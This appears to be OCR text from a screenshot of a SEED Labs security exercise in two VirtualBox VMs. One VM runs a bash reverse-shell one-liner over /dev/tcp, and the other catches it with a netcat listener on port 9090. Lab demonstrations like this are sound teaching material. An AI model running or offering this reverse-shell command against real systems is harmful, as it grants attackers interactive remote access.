 CS445_SeedLab_Clone2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:19 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:65:f0:eb
inet addr:10.0.2.7  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::876f:975d:8f48:dd2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:65 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9018 (9.0 KB)  TX bytes:7982 (7.9 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:82 errors:0 dropped:0 overruns:0 frame:0
TX packets:82 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:22134 (22.1 KB)  TX bytes:22134 (22.1 KB)
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
Right Ctrl
W
lf
CS445_SeedLab_Clone1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:19 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:b9:7a:e1
inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::5e31:44ab:15dc:f992/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:35 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5105 (5.1 KB)  TX bytes:7787 (7.7 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:79 errors:0 dropped:0 overruns:0 frame:0
TX packets:79 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:21988 (21.9 KB)  TX bytes:21988 (21.9 KB)
[02/17/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.7] port 9090 [tcp/*] accepted (family 2, s
port 51026)
[02/17/19]seed@VM:~$ ifconfig
Right Ctrl